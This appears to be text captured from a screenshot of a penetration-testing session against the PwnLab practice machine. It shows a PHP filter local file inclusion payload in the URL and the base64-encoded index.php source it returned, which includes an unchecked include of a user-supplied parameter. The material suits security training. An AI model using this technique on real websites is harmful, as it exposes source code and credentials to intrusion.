 192.168.31.130/?page=php://filter/read=convert.base64-encode/resource=index
BS
Kali Linux Kali Docs Vulnhub实战靶场IMF... Most Visited Getting Started Most Visited Getting Started Most Visited
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCi8vTXVsdGlsaW5ndWFsLiBOb3QgaW1wbGVtZW50ZWQgeWV0Lg0KLy9zZXRjb29raWUoImxhbmciLCJlbi5sYW5nLnBocCIpOw
/cGhwDQoJaWYgKGlzc2V0KCRfR0VUWydwYWdlJ10pKQ0KCXsNCgkJaW5jbHVkZSgkX0dFVFsncGFnZSddLiIucGhwIik7DQoJfQ0KCWVsc2U